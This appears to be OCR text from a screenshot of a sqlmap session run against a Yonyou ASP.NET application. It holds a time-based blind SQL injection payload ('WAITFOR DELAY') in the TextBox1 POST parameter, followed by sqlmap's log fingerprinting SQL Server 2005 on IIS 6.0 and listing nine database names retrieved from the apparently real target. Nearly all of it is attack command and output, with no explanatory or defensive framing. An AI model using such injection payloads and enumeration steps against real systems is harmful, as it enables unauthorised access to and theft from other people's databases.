 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r yonyou.txt -p TextBox1 -D We7_CM...
ITFOR DELAY '0:0:5'--&Button1=+&__EVENTVALIDATION=/wEWDwLO25KWDAKnuseIDAL9xZrmBw
LW/rzLDQKb3c/nBALSkNa7CwKd2L/lBgKyuYTlAwLl/f2lDQKD9a6lAgLZgOLwBQLS85D9CwLxrNb6Aw
LsObLrBgKM54rGBn9/iG7ONSGvbs1Lr0qWStvPanIJ
---
[09:43:35] [INFO] testing Microsoft SQL Server
[09:43:35] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:43:42] [INFO] confirming Microsoft SQL Server
[09:43:54] [INFO] adjusting time delay to 2 seconds due to good response times
[09:43:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:43:54] [INFO] fetching database names
[09:43:54] [INFO] fetching number of databases
[09:43:54] [INFO] retrieved: 9
[09:44:04] [INFO] retrieved: master
[09:45:19] [INFO] retrieved: model
[09:46:27] [INFO] retrieved: msdb
[09:47:19] [INFO] retrieved: tempdb
[09:48:40] [INFO] retrieved: test
[09:49:36] [INFO] retrieved: UFServiceClubData
[09:52:50] [INFO] retrieved: UFW